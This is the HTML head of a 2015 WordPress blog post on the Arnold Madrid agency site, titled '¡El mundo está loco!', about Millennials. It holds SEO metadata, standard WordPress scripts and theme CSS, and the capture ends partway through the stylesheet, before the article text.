

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arnoldmadrid.com/el-mundo-esta-loco/
body_size: 26152
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2019/12/logo_550x300.png" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¡El mundo está loco! | Arnold Social Blog | Arnold Madrid</title>
	<meta name="description" content="Todo el mundo habla de los Millennials y de los nativos digitales pero, ¿es realmente la generación del progreso?" />
	<link rel="canonical" href="https://arnoldmadrid.com/el-mundo-esta-loco/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡El mundo está loco! | Arnold Social Blog | Arnold Madrid" />
	<meta property="og:description" content="Todo el mundo habla de los Millennials y de los nativos digitales pero, ¿es realmente la generación del progreso?" />
	<meta property="og:url" content="https://arnoldmadrid.com/el-mundo-esta-loco/" />
	<meta property="og:site_name" content="Arnold Madrid" />
	<meta property="article:published_time" content="2015-10-09T11:03:14+00:00" />
	<meta property="article:modified_time" content="2016-11-18T10:17:50+00:00" />
	<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2015/10/loco.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Juano García" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@arnoldsocial" />
	<meta name="twitter:site" content="@arnoldsocial" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Juano García" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arnoldmadrid.com/el-mundo-esta-loco/","url":"https://arnoldmadrid.com/el-mundo-esta-loco/","name":"¡El mundo está loco! | Arnold Social Blog | Arnold Madrid","isPartOf":{"@id":"https://arnoldmadrid.com/#website"},"primaryImageOfPage":{"@id":"https://arnoldmadrid.com/el-mundo-esta-loco/#primaryimage"},"image":{"@id":"https://arnoldmadrid.com/el-mundo-esta-loco/#primaryimage"},"thumbnailUrl":"https://arnoldmadrid.com/wp-content/uploads/2015/10/loco.jpg","datePublished":"2015-10-09T11:03:14+00:00","dateModified":"2016-11-18T10:17:50+00:00","author":{"@id":"https://arnoldmadrid.com/#/schema/person/f930b429e6746ba04766c47d6675c4ae"},"description":"Todo el mundo habla de los Millennials y de los nativos digitales pero, ¿es realmente la generación del progreso?","breadcrumb":{"@id":"https://arnoldmadrid.com/el-mundo-esta-loco/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arnoldmadrid.com/el-mundo-esta-loco/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/el-mundo-esta-loco/#primaryimage","url":"https://arnoldmadrid.com/wp-content/uploads/2015/10/loco.jpg","contentUrl":"https://arnoldmadrid.com/wp-content/uploads/2015/10/loco.jpg","width":550,"height":300,"caption":"millenials arnold madrid"},{"@type":"BreadcrumbList","@id":"https://arnoldmadrid.com/el-mundo-esta-loco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://arnoldmadrid.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://arnoldmadrid.com/blog/"},{"@type":"ListItem","position":3,"name":"¡El mundo está loco!"}]},{"@type":"WebSite","@id":"https://arnoldmadrid.com/#website","url":"https://arnoldmadrid.com/","name":"Arnold Madrid","description":"Agencia de Publicidad integral perteneciente a @HavasGroup. Nos basamos en la filosofía &quot;Great Work Works&quot;: la buena creatividad funciona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arnoldmadrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://arnoldmadrid.com/#/schema/person/f930b429e6746ba04766c47d6675c4ae","name":"Juano García","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f884435ea3d1103ccfe32b9663d26839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f884435ea3d1103ccfe32b9663d26839?s=96&d=mm&r=g","caption":"Juano García"},"url":"https://arnoldmadrid.com/author/juano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed" href="https://arnoldmadrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed de los comentarios" href="https://arnoldmadrid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Comentario ¡El mundo está loco! del feed" href="https://arnoldmadrid.com/el-mundo-esta-loco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arnoldmadrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://arnoldmadrid.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arnoldmadrid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400%2C600%7CCrimson+Text%3AItalic400%2C400Italic%7CSource+Sans+Pro%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/flickity.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.7.2" id="webfontloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://arnoldmadrid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arnoldmadrid.com/wp-json/wp/v2/posts/7092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arnoldmadrid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://arnoldmadrid.com/?p=7092' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arnoldmadrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farnoldmadrid.com%2Fel-mundo-esta-loco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arnoldmadrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farnoldmadrid.com%2Fel-mundo-esta-loco%2F&#038;format=xml" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(246,217,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(246,217,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(246,217,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom:  none #efefef;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top:  none #323232;
    border-bottom:  none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
